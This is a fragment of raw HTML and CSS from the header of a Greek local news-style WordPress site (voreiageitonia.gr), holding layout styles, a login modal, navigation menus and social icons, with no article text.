				}.tdi_4_096 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_096 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_096 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_76e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_76e{
                    vertical-align: baseline;
                }.tdi_6_76e .wpb_wrapper,
				.tdi_6_76e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_76e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_76e .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_76e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_76e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_947 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_947" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_947{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_947{
                    display: inline-block;
                }.tdi_7_947 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_947 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_947 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_868  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_868{
                    vertical-align: baseline;
                }.tdi_9_868 .wpb_wrapper,
				.tdi_9_868 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_868 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_868 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_868{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_868{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_677 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_677" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_677{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_677 .tdb-logo-a,
                .tdi_10_677 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_677 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_677 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_677 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_677 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_677 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_677 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_677 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_677 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_677 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_677 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_677 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_7e6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_7e6{
                    vertical-align: baseline;
                }.tdi_12_7e6 .wpb_wrapper,
				.tdi_12_7e6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_7e6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_7e6 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_7e6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_7e6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_0d1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_0d1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_0d1{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_0d1{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_0d1 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_0d1 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_819" class="tdc-zone"><div class="tdc_zone tdi_15_660  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_660{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_660:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_660:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_660{
position:relative;
}
}

</style>
<div class="tdi_14_819_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_819_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_671" class="tdc-row"><div class="vc_row tdi_17_092  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_092{
                    min-height: 0;
                }.tdi_17_092,
				.tdi_17_092 .tdc-columns{
				    display: block;
				}.tdi_17_092 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_092 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_092 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_620  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_620{
                    vertical-align: baseline;
                }.tdi_19_620 .wpb_wrapper,
				.tdi_19_620 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_620 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_620 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_620{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_620{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_686 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_686" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_686{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_686{
                    display: inline-block;
                }.tdi_20_686 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_686 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_686 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_448  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_448{
                    vertical-align: baseline;
                }.tdi_22_448 .wpb_wrapper,
				.tdi_22_448 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_448 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_448 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_448{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_448{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_468 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_468" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_468{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_468 .tdb-logo-a,
                .tdi_23_468 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_468 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_468 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_468 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_468 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_468 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_468 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_468 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_468 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_468 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_468 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_468 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_b41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_b41{
                    vertical-align: baseline;
                }.tdi_25_b41 .wpb_wrapper,
				.tdi_25_b41 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_b41 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_b41 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_b41{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_b41{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_996 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_996" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_996{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_996{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_996 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_996 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_66d" class="tdc-zone"><div class="tdc_zone tdi_28_71d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_71d{
                    min-height: 0;
                }.tdi_28_71d:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_71d:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_71d{
position:relative;
}

</style>
<div class="tdi_27_66d_rand_style td-element-style" ><style>
.tdi_27_66d_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_100" class="tdc-row stretch_row"><div class="vc_row tdi_30_308  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_308{
                    min-height: 0;
                }.tdi_30_308,
				.tdi_30_308 .tdc-columns{
				    display: block;
				}.tdi_30_308 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_308 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_308 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_308{
position:relative;
}

.tdi_30_308 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_100_rand_style td-element-style" ><style>
.tdi_29_100_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_614  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_614{
                    vertical-align: baseline;
                }.tdi_32_614 .wpb_wrapper,
				.tdi_32_614 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_614 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_614 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_63c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_63c" >
<style>

/* inline tdc_css att */

.tdi_34_63c{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_63c{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_63c{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_63c{
                    display: inline-block;
                }.tdi_34_63c .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 21 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_608 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_608" >
<style>

/* inline tdc_css att */

.tdi_35_608{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_608{
                    display: inline-block;
                }.tdi_35_608 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_608 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_608 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_608 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_569 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_569"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_569{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_569{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_569{
                    display: inline-block;
                }.tdi_36_569 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_569 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_569 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_569 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_569 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_569 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_569 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_569 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_569 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_569 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_569 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_569 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_d66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_d66" >
<style>
/* custom css */
.tdi_37_d66{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_883 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_883 .tdm-social-item i.td-icon-twitter,
				.tdi_38_883 .tdm-social-item i.td-icon-linkedin,
				.tdi_38_883 .tdm-social-item i.td-icon-pinterest,
				.tdi_38_883 .tdm-social-item i.td-icon-blogger,
				.tdi_38_883 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_883 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_883 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_883 .tdm-social-item i,
				.tds-team-member2 .tdi_38_883.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_883 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_883.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_883 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_883"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_387" class="tdc-row"><div class="vc_row tdi_40_6d0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_6d0{
                    min-height: 0;
                }.tdi_40_6d0,
				.tdi_40_6d0 .tdc-columns{
				    display: block;
				}.tdi_40_6d0 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_027  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_027{
                    vertical-align: baseline;
                }.tdi_42_027 .wpb_wrapper,
				.tdi_42_027 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_027 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_027 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_760  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_760{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_760,
				.tdi_44_760 .tdc-inner-columns{
				    display: block;
				}.tdi_44_760 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_760 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_760 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_760.tdc-row-content-vert-center,
                    .tdi_44_760.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_760.tdc-row-content-vert-bottom,
                    .tdi_44_760.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_760.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_760.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_760{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_760 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_760{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_967  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_967{
                    vertical-align: baseline;
                }.tdi_46_967 .wpb_wrapper,
				.tdi_46_967 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_967 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_967{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_967{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_967{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_967 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_967" >
<style>
/* custom css */
.tdi_47_967 .tdb-logo-a,
                .tdi_47_967 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_967 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_967 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_967 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_967 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_967 .tdb-logo-text-title{
                    display: block;
                }.tdi_47_967 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_967 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_967 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_314  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_314{
                    vertical-align: baseline;
                }.tdi_49_314 .wpb_wrapper,
				.tdi_49_314 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_314 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_314{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_314{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_314{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_406  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_406{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_406,
				.tdi_52_406 .tdc-inner-columns{
				    display: block;
				}.tdi_52_406 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_869  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_869{
                    vertical-align: baseline;
                }.tdi_54_869 .wpb_wrapper,
				.tdi_54_869 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_869 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_834 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_834"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_834{
                    display: inline-block;
                }.tdi_55_834 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_834 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_834 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_834 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_834 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_834 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_834 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_834 .td-pulldown-filter-list{
